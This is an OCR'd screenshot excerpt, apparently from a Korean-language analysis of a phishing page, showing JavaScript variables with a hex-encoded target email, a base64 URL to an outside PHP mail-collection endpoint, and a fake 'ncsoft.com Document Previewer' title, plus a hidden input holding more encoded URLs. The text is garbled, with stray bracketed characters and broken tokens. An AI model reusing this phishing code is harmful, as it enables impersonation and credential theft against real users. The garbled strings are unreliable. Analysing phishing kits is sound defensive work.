
var
 emi = 
"6361686E40(6)E63736F667(4)2E636F6D"
var
 tnk = atob(
"aHR0(c)HM6Ly9qaWFubG9uZ(2)dyb3Vw
cy(5)jb20vbWFpbC94eC9kaXZpbmUucGhw"
var
 ttle = 
"PDF | ncsoft(.)com Document Previewe
r"
var
 bb = 
"ncsoft(.)com"
;

</script>

<
input
type
=
"hidden"
id
=
"bCdEf"
value
=
"vQRBNSHM6
Ly9(j)cHN2ci5oaW9taW5zYS5jb20v

(a)HR0cHM6Ly9aHR0c(H)M6(L)y9qaWFubG(9)uZ2dyb3Vwc
y5jb20vUE9TVC9zZmV4L(n)BocA=(=)

VC(9)vbmRydmJnLntREvVF(w)ldiouyortn"
>
코드 설명
1.emi 변수:
var emi = "6361686E(4)0(6)E63736F66742(E)636F6D";